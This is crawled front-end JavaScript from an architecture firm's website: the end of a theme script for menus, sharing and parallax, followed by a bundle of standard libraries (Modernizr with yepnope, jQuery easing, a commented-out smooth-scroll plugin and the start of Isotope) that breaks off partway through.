        jQuery(".show-share").addClass("isShare");
        jQuery(".share-container ").removeClass("vissc");
        jQuery("header.monolit-header").removeClass("vis-header-b");
    }
    function showShare() {
        jQuery(".share-inner").addClass("visshare");
        jQuery(".show-share").removeClass("isShare");
        setTimeout(function() {
            jQuery("header.monolit-header").addClass("vis-header-b");
            jQuery(".share-container ").addClass("vissc");
        }, 400);
    }
    jQuery(".show-share").on("click", function(a) {
        a.preventDefault();
        if (jQuery(".show-share").hasClass("isShare")) showShare(); else hideShare();
    });
    // Mobile bavigation   ------------------
    var nb = jQuery(".nav-button"), nh = jQuery(".nav-holder");
    function showMenu() {
        nb.removeClass("vis-m");
        nh.slideDown(500);
    }
    function hideMenu() {
        nb.addClass("vis-m");
        nh.slideUp(500);
    }
    nb.on("click", function() {
        if (jQuery(this).hasClass("vis-m")) showMenu(); else hideMenu();
    });
    var mobileHover = function () {
        jQuery('.portfolio_item,.grid-item-holder , nav li').on('touchstart', function () {
            jQuery(this).trigger('hover');
        }).on('touchend', function () {
            jQuery(this).trigger('hover');
        });
    };

    mobileHover();

    //initPopups();
}
function contanimshow() {
    var a = window.location.href;
    var b = jQuery(".dynamic-title").text();
    jQuery(".footer-title a").attr("href", a);
    jQuery(".footer-title a").html(b);
    if(_monolit.shuffle_off != '1')
    jQuery(".footer-title a").shuffleLetters({});
}

// remove parallax and video on mobile   ------------------
function initparallax() {
    var a = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return a.Android() || a.BlackBerry() || a.iOS() || a.Opera() || a.Windows();
        }
    };
    trueMobile = a.any();
    if (null == trueMobile && _monolit.parallax_off != '1') {
        var b = jQuery("#main");
        b.find("[data-top-bottom]").length > 0 && b.waitForImages(function() {
            s = skrollr.init();
            s.destroy();
            jQuery(window).resize(function() {
                var a = jQuery(window).width();
                if (a < 1036) s.destroy(); else skrollr.init({
                    forceHeight: !1,
                    easing: "easeInOutElastic",
                    mobileCheck: function() {
                        return !1;
                    }
                });
            });
            skrollr.init({
                forceHeight: !1,
                easing: "easeInOutElastic",
                mobileCheck: function() {
                    return !1;
                }
            });
        });
        var c = jQuery(window).width();
        if (c < 1036) {
            s = skrollr.init();
            s.destroy();
        }
    }
    if (trueMobile) jQuery(".background-youtube , .background-vimeo").remove();
}
jQuery(document).ready(function() {
	
    initMonolit();
    //initparallax();
});

--- FILE ---
content_type: text/javascript
request_url: https://www.4barchitects.com/PSlider/plugins.js?v=1768402580
body_size: 73778
content:
// JavaScript Document
let ztm; 
;
window.Modernizr = function (a, b, c) {
		function x(a) {
			j.cssText = a
		}

		function y(a, b) {
			return x(prefixes.join(a + ";") + (b || ""))
		}

		function z(a, b) {
			return typeof a === b
		}

		function A(a, b) {
			return !!~("" + a).indexOf(b)
		}

		function B(a, b) {
			for (var d in a) {
				var e = a[d];
				if (!A(e, "-") && j[e] !== c) return b == "pfx" ? e : !0
			}
			return !1
		}

		function C(a, b, d) {
			for (var e in a) {
				var f = b[a[e]];
				if (f !== c) return d === !1 ? a[e] : z(f, "function") ? f.bind(d || b) : f
			}
			return !1
		}

		function D(a, b, c) {
			var d = a.charAt(0).toUpperCase() + a.slice(1),
				e = (a + " " + n.join(d + " ") + d).split(" ");
			return z(b, "string") || z(b, "undefined") ? B(e, b) : (e = (a + " " + o.join(d + " ") + d).split(" "), C(e, b, c))
		}
		var d = "2.6.2",
			e = {},
			f = !0,
			g = b.documentElement,
			h = "modernizr",
			i = b.createElement(h),
			j = i.style,
			k, l = {}.toString,
			m = "Webkit Moz O ms",
			n = m.split(" "),
			o = m.toLowerCase().split(" "),
			p = {},
			q = {},
			r = {},
			s = [],
			t = s.slice,
			u, v = {}.hasOwnProperty,
			w;
		!z(v, "undefined") && !z(v.call, "undefined") ? w = function (a, b) {
			return v.call(a, b)
		} : w = function (a, b) {
			return b in a && z(a.constructor.prototype[b], "undefined")
		}, Function.prototype.bind || (Function.prototype.bind = function (b) {
			var c = this;
			if (typeof c != "function") throw new TypeError;
			var d = t.call(arguments, 1),
				e = function () {
					if (this instanceof e) {
						var a = function () {};
						a.prototype = c.prototype;
						var f = new a,
							g = c.apply(f, d.concat(t.call(arguments)));
						return Object(g) === g ? g : f
					}
					return c.apply(b, d.concat(t.call(arguments)))
				};
			return e
		}), p.csstransitions = function () {
			return D("transition")
		};
		for (var E in p) w(p, E) && (u = E.toLowerCase(), e[u] = p[E](), s.push((e[u] ? "" : "no-") + u));
		return e.addTest = function (a, b) {
				if (typeof a == "object")
					for (var d in a) w(a, d) && e.addTest(d, a[d]);
				else {
					a = a.toLowerCase();
					if (e[a] !== c) return e;
					b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
				}
				return e
			}, x(""), i = k = null,
			function (a, b) {
				function k(a, b) {
					var c = a.createElement("p"),
						d = a.getElementsByTagName("head")[0] || a.documentElement;
					return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
				}

				function l() {
					var a = r.elements;
					return typeof a == "string" ? a.split(" ") : a
				}

				function m(a) {
					var b = i[a[g]];
					return b || (b = {}, h++, a[g] = h, i[h] = b), b
				}

				function n(a, c, f) {
					c || (c = b);
					if (j) return c.createElement(a);
					f || (f = m(c));
					var g;
					return f.cache[a] ? g = f.cache[a].cloneNode() : e.test(a) ? g = (f.cache[a] = f.createElem(a)).cloneNode() : g = f.createElem(a), g.canHaveChildren && !d.test(a) ? f.frag.appendChild(g) : g
				}

				function o(a, c) {
					a || (a = b);
					if (j) return a.createDocumentFragment();
					c = c || m(a);
					var d = c.frag.cloneNode(),
						e = 0,
						f = l(),
						g = f.length;
					for (; e < g; e++) d.createElement(f[e]);
					return d
				}

				function p(a, b) {
					b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) {
						return r.shivMethods ? n(c, a, b) : b.createElem(c)
					}, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + l().join().replace(/\w+/g, function (a) {
						return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
					}) + ");return n}")(r, b.frag)
				}

				function q(a) {
					a || (a = b);
					var c = m(a);
					return r.shivCSS && !f && !c.hasCSS && (c.hasCSS = !!k(a, "article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")), j || p(a, c), a
				}
				var c = a.html5 || {},
					d = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,
					e = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,
					f, g = "_html5shiv",
					h = 0,
					i = {},
					j;
				(function () {
					try {
						var a = b.createElement("a");
						a.innerHTML = "<xyz></xyz>", f = "hidden" in a, j = a.childNodes.length == 1 || function () {
							b.createElement("a");
							var a = b.createDocumentFragment();
							return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined"
						}()
					} catch (c) {
						f = !0, j = !0
					}
				})();
				var r = {
					elements: c.elements || "abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",
					shivCSS: c.shivCSS !== !1,
					supportsUnknownElements: j,
					shivMethods: c.shivMethods !== !1,
					type: "default",
					shivDocument: q,
					createElement: n,
					createDocumentFragment: o
				};
				a.html5 = r, q(b)
			}(this, b), e._version = d, e._domPrefixes = o, e._cssomPrefixes = n, e.testProp = function (a) {
				return B([a])
			}, e.testAllProps = D, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + s.join(" ") : ""), e
	}(this, this.document),
	function (a, b, c) {
		function d(a) {
			return "[object Function]" == o.call(a)
		}

		function e(a) {
			return "string" == typeof a
		}

		function f() {}

		function g(a) {
			return !a || "loaded" == a || "complete" == a || "uninitialized" == a
		}

		function h() {
			var a = p.shift();
			q = 1, a ? a.t ? m(function () {
				("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
			}, 0) : (a(), h()) : q = 0
		}

		function i(a, c, d, e, f, i, j) {
			function k(b) {
				if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
					"img" != a && m(function () {
						t.removeChild(l)
					}, 50);
					for (var d in y[c]) y[c].hasOwnProperty(d) && y[c][d].onload()
				}
			}
			var j = j || B.errorTimeout,
				l = b.createElement(a),
				o = 0,
				r = 0,
				u = {
					t: d,
					s: c,
					e: f,
					a: i,
					x: j
				};
			1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
				k.call(this, r)
			}, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
		}

		function j(a, b, c, d, f) {
			return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this
		}

		function k() {
			var a = B;
			return a.loader = {
				load: j,
				i: 0
			}, a
		}
		var l = b.documentElement,
			m = a.setTimeout,
			n = b.getElementsByTagName("script")[0],
			o = {}.toString,
			p = [],
			q = 0,
			r = "MozAppearance" in l.style,
			s = r && !!b.createRange().compareNode,
			t = s ? l : n.parentNode,
			l = a.opera && "[object Opera]" == o.call(a.opera),
			l = !!b.attachEvent && !l,
			u = r ? "object" : l ? "script" : "img",
			v = l ? "script" : u,
			w = Array.isArray || function (a) {
				return "[object Array]" == o.call(a)
			},
			x = [],
			y = {},
			z = {
				timeout: function (a, b) {
					return b.length && (a.timeout = b[0]), a
				}
			},
			A, B;
		B = function (a) {
			function b(a) {
				var a = a.split("!"),
					b = x.length,
					c = a.pop(),
					d = a.length,
					c = {
						url: c,
						origUrl: c,
						prefixes: a
					},
					e, f, g;
				for (f = 0; f < d; f++) g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
				for (f = 0; f < b; f++) c = x[f](c);
				return c
			}

			function g(a, e, f, g, h) {
				var i = b(a),
					j = i.autoCallback;
				i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function () {
					k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2
				})))
			}

			function h(a, b) {
				function c(a, c) {
					if (a) {
						if (e(a)) c || (j = function () {
							var a = [].slice.call(arguments);
							k.apply(this, a), l()
						}), g(a, j, b, 0, h);
						else if (Object(a) === a)
							for (n in m = function () {
									var b = 0,
										c;
									for (c in a) a.hasOwnProperty(c) && b++;
									return b
								}(), a) a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
								var a = [].slice.call(arguments);
								k.apply(this, a), l()
							} : j[n] = function (a) {
								return function () {
									var b = [].slice.call(arguments);
									a && a.apply(this, b), l()
								}
							}(k[n])), g(a[n], j, b, n, h))
					} else !c && l()
				}
				var h = !!a.test,
					i = a.load || a.both,
					j = a.callback || f,
					k = j,
					l = a.complete || f,
					m, n;
				c(h ? a.yep : a.nope, !!i), i && c(i)
			}
			var i, j, l = this.yepnope.loader;
			if (e(a)) g(a, 0, l, 0);
			else if (w(a))
				for (i = 0; i < a.length; i++) j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
			else Object(a) === a && h(a, l)
		}, B.addPrefix = function (a, b) {
			z[a] = b
		}, B.addFilter = function (a) {
			x.push(a)
		}, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
			b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
		}, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
			var k = b.createElement("script"),
				l, o, e = e || B.errorTimeout;
			k.src = a;
			for (o in d) k.setAttribute(o, d[o]);
			c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
				!l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
			}, m(function () {
				l || (l = 1, c(1))
			}, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
		}, a.yepnope.injectCss = function (a, c, d, e, g, i) {
			var e = b.createElement("link"),
				j, c = i ? h : c || f;
			e.href = a, e.rel = "stylesheet", e.type = "text/css";
			for (j in d) e.setAttribute(j, d[j]);
			g || (n.parentNode.insertBefore(e, n), m(c, 0))
		}
	}(this, document), Modernizr.load = function () {
		yepnope.apply(window, [].slice.call(arguments, 0))
	};

jQuery.easing.jswing = jQuery.easing.swing;
jQuery.extend(jQuery.easing, {
	def: "easeOutQuad",
	swing: function (e, f, a, h, g) {
		return jQuery.easing[jQuery.easing.def](e, f, a, h, g)
	},
	easeInQuad: function (e, f, a, h, g) {
		return h * (f /= g) * f + a
	},
	easeOutQuad: function (e, f, a, h, g) {
		return -h * (f /= g) * (f - 2) + a
	},
	easeInOutQuad: function (e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return h / 2 * f * f + a
		}
		return -h / 2 * ((--f) * (f - 2) - 1) + a
	},
	easeInCubic: function (e, f, a, h, g) {
		return h * (f /= g) * f * f + a
	},
	easeOutCubic: function (e, f, a, h, g) {
		return h * ((f = f / g - 1) * f * f + 1) + a
	},
	easeInOutCubic: function (e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return h / 2 * f * f * f + a
		}
		return h / 2 * ((f -= 2) * f * f + 2) + a
	},
	easeInQuart: function (e, f, a, h, g) {
		return h * (f /= g) * f * f * f + a
	},
	easeOutQuart: function (e, f, a, h, g) {
		return -h * ((f = f / g - 1) * f * f * f - 1) + a
	},
	easeInOutQuart: function (e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return h / 2 * f * f * f * f + a
		}
		return -h / 2 * ((f -= 2) * f * f * f - 2) + a
	},
	easeInQuint: function (e, f, a, h, g) {
		return h * (f /= g) * f * f * f * f + a
	},
	easeOutQuint: function (e, f, a, h, g) {
		return h * ((f = f / g - 1) * f * f * f * f + 1) + a
	},
	easeInOutQuint: function (e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return h / 2 * f * f * f * f * f + a
		}
		return h / 2 * ((f -= 2) * f * f * f * f + 2) + a
	},
	easeInSine: function (e, f, a, h, g) {
		return -h * Math.cos(f / g * (Math.PI / 2)) + h + a
	},
	easeOutSine: function (e, f, a, h, g) {
		return h * Math.sin(f / g * (Math.PI / 2)) + a
	},
	easeInOutSine: function (e, f, a, h, g) {
		return -h / 2 * (Math.cos(Math.PI * f / g) - 1) + a
	},
	easeInExpo: function (e, f, a, h, g) {
		return (f == 0) ? a : h * Math.pow(2, 10 * (f / g - 1)) + a
	},
	easeOutExpo: function (e, f, a, h, g) {
		return (f == g) ? a + h : h * (-Math.pow(2, -10 * f / g) + 1) + a
	},
	easeInOutExpo: function (e, f, a, h, g) {
		if (f == 0) {
			return a
		}
		if (f == g) {
			return a + h
		}
		if ((f /= g / 2) < 1) {
			return h / 2 * Math.pow(2, 10 * (f - 1)) + a
		}
		return h / 2 * (-Math.pow(2, -10 * --f) + 2) + a
	},
	easeInCirc: function (e, f, a, h, g) {
		return -h * (Math.sqrt(1 - (f /= g) * f) - 1) + a
	},
	easeOutCirc: function (e, f, a, h, g) {
		return h * Math.sqrt(1 - (f = f / g - 1) * f) + a
	},
	easeInOutCirc: function (e, f, a, h, g) {
		if ((f /= g / 2) < 1) {
			return -h / 2 * (Math.sqrt(1 - f * f) - 1) + a
		}
		return h / 2 * (Math.sqrt(1 - (f -= 2) * f) + 1) + a
	},
	easeInElastic: function (f, h, e, l, k) {
		var i = 1.70158;
		var j = 0;
		var g = l;
		if (h == 0) {
			return e
		}
		if ((h /= k) == 1) {
			return e + l
		}
		if (!j) {
			j = k * 0.3
		}
		if (g < Math.abs(l)) {
			g = l;
			var i = j / 4
		} else {
			var i = j / (2 * Math.PI) * Math.asin(l / g)
		}
		return -(g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
	},
	easeOutElastic: function (f, h, e, l, k) {
		var i = 1.70158;
		var j = 0;
		var g = l;
		if (h == 0) {
			return e
		}
		if ((h /= k) == 1) {
			return e + l
		}
		if (!j) {
			j = k * 0.3
		}
		if (g < Math.abs(l)) {
			g = l;
			var i = j / 4
		} else {
			var i = j / (2 * Math.PI) * Math.asin(l / g)
		}
		return g * Math.pow(2, -10 * h) * Math.sin((h * k - i) * (2 * Math.PI) / j) + l + e
	},
	easeInOutElastic: function (f, h, e, l, k) {
		var i = 1.70158;
		var j = 0;
		var g = l;
		if (h == 0) {
			return e
		}
		if ((h /= k / 2) == 2) {
			return e + l
		}
		if (!j) {
			j = k * (0.3 * 1.5)
		}
		if (g < Math.abs(l)) {
			g = l;
			var i = j / 4
		} else {
			var i = j / (2 * Math.PI) * Math.asin(l / g)
		}
		if (h < 1) {
			return -0.5 * (g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
		}
		return g * Math.pow(2, -10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j) * 0.5 + l + e
	},
	easeInBack: function (e, f, a, i, h, g) {
		if (g == undefined) {
			g = 1.70158
		}
		return i * (f /= h) * f * ((g + 1) * f - g) + a
	},
	easeOutBack: function (e, f, a, i, h, g) {
		if (g == undefined) {
			g = 1.70158
		}
		return i * ((f = f / h - 1) * f * ((g + 1) * f + g) + 1) + a
	},
	easeInOutBack: function (e, f, a, i, h, g) {
		if (g == undefined) {
			g = 1.70158
		}
		if ((f /= h / 2) < 1) {
			return i / 2 * (f * f * (((g *= (1.525)) + 1) * f - g)) + a
		}
		return i / 2 * ((f -= 2) * f * (((g *= (1.525)) + 1) * f + g) + 2) + a
	},
	easeInBounce: function (e, f, a, h, g) {
		return h - jQuery.easing.easeOutBounce(e, g - f, 0, h, g) + a
	},
	easeOutBounce: function (e, f, a, h, g) {
		if ((f /= g) < (1 / 2.75)) {
			return h * (7.5625 * f * f) + a
		} else {
			if (f < (2 / 2.75)) {
				return h * (7.5625 * (f -= (1.5 / 2.75)) * f + 0.75) + a
			} else {
				if (f < (2.5 / 2.75)) {
					return h * (7.5625 * (f -= (2.25 / 2.75)) * f + 0.9375) + a
				} else {
					return h * (7.5625 * (f -= (2.625 / 2.75)) * f + 0.984375) + a
				}
			}
		}
	},
	easeInOutBounce: function (e, f, a, h, g) {
		if (f < g / 2) {
			return jQuery.easing.easeInBounce(e, f * 2, 0, h, g) * 0.5 + a
		}
		return jQuery.easing.easeOutBounce(e, f * 2 - g, 0, h, g) * 0.5 + h * 0.5 + a
	}
});

/*

(function(){var defaultOptions={frameRate:150,animationTime:500,stepSize:60,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:true,arrowScroll:50,touchpadSupport:true,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var options=defaultOptions;function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown);}}

function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true;}

else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+

root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;var refresh=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null;},500);};setTimeout(refresh,10);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refresh);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix);}}

if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll';}}

function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);}

var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now- lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/ 2;

if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor;}}

lastScroll=Date.now();}

que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return;}

var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now- item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position);}

var x=(item.x*position- item.lastX)>>0;var y=(item.y*position- item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--;}}

if(scrollWindow){window.scrollBy(scrollX,scrollY);}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY;}

if(!left&&!top){que=[];}

if(que.length){requestFrame(step,elem,(1000/options.frameRate+ 1));}else{pending=false;}};requestFrame(step,elem,0);pending=true;}

function wheel(event){if(!initDone){init();}

var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true;}

if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')){return true;}

var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX));}

if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY));}}

if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0;}

if(event.deltaMode===1){deltaX*=40;deltaY*=40;}

if(!options.touchpadSupport&&isTouchpad(deltaY)){return true;}

if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120;}

if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120;}

scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache();}

function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.contains(activeElement)){activeElement=document.activeElement;}

var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||event.defaultPrevented||modifier){return true;}

if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true;}

var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight;}

switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight- elem.scrollTop- clientHeight;y=(damt>0)?damt+ 10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true;}

scrollArray(elem,x,y);event.preventDefault();scheduleClearCache();}

function mousedown(event){activeElement=event.target;}

var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++);};})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={};},1*1000);}

function setCache(elems,overflowing){for(var i=elems.length;i--;)

cache[uniqueID(elems[i])]=overflowing;return overflowing;}

function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached);}

elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot());}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el);}}while(el=el.parentElement);}

function isContentOverflowing(el){return(el.clientHeight+ 10<el.scrollHeight);}

function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden');}

function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto');}

function addEvent(type,fn){window.addEventListener(type,fn,false);}

function removeEvent(type,fn){window.removeEventListener(type,fn,false);}

function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase();}

function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0;}}

var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',');}

function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY];}

deltaY=Math.abs(deltaY)

deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',');}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100);}

function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor);}

function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor));}

function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break;}while(elem=elem.parentNode);}

return isControl;}

var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60));});})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,1);if(document.body.scrollTop!=bodyScrollTop)

(SCROLL_ROOT=document.body);else

(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-1);document.body.removeChild(dummy);}

return SCROLL_ROOT;};})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1- Math.exp(-x));}else{start=Math.exp(-1);x-=1;expx=1- Math.exp(-x);val=start+(expx*(1- start));}

return val*options.pulseNormalize;}

function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1);}

return pulse_(x);}

var wheelEvent;if('onwheel'in document.createElement('div'))

wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))

wheelEvent='mousewheel';if(wheelEvent){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init);}})();

*/

/*!

 * Isotope PACKAGED v2.2.2

 *

 * Licensed GPLv3 for open source use

 * or Isotope Commercial License for commercial use

 *

 * http://isotope.metafizzy.co

 * Copyright 2015 Metafizzy

 */



! function (a) {
	function b() {}

	function c(a) {
		function c(b) {
			b.prototype.option || (b.prototype.option = function (b) {
				a.isPlainObject(b) && (this.options = a.extend(!0, this.options, b))
			})
		}

		function e(b, c) {
			a.fn[b] = function (e) {
				if ("string" == typeof e) {
					for (var g = d.call(arguments, 1), h = 0, i = this.length; i > h; h++) {
						var j = this[h],
							k = a.data(j, b);
						if (k)
							if (a.isFunction(k[e]) && "_" !== e.charAt(0)) {
